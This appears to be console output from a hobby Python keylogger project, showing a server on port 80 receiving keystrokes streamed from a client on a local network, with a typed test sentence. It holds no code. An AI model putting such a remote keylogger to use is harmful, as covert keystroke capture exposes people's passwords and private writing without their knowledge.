 PS C:\Users\krist\documents\projects\python\keylogger> py server.py
Listening as 0.0.0.0:80
Connected to 192.168.0.90:8314
Listening for keystrokes
I
I
I
I a
I am
I am
I am w
I am wr
I am wri
I am writ
I am writi
I am writin
I am writing
I am writing
I am writing t
I am writing th
I am writing thi
I am writing this
I am writing this
I am writing this o
I am writing this on
I am writing this on
I am writing this on t
I am writing this on th
I am writing this on the
I am writing this on the
I am writing this on the c
I am writing this on the cl
I am writing this on the cli
I am writing this on the clie
I am writing this on the clien
I am writing this on the client
I am writing this on the client
I am writing this on the client s
I am writing this on the client si
I am writing this on the client sid
I am writing this on the client side
I am writing this on the client side
I am writing this on the client side k
I am writing this on the client side ke
I am writing this on the client side kek
Exiting...
PS C:\Users\krist\documents\projects\python\keylogger>
PS C:\Users\krist\documents\projects\python\keylogger> py client.py